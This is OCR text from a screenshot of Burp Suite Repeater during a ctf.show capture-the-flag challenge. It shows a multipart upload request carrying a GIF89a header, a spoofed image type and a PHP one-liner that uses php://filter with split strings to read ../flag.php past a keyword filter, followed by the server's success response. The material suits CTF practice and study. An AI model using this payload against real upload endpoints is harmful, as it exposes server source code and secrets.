 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < ▼ > ▼ 目标: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show
Content-Length: 261
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6HqZ7K7bufdFflVU
Origin: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show
Referer: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6HqZ7K7bufdFflVU
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
GIF89a
<?=include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"?>
------WebKitFormBoundary6HqZ7K7bufdFflVU--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Tue, 11 Mar 2025 03:50:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriz
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}
? < + > 输入搜索字词 没有比赛
完成 653字节 | 45毫秒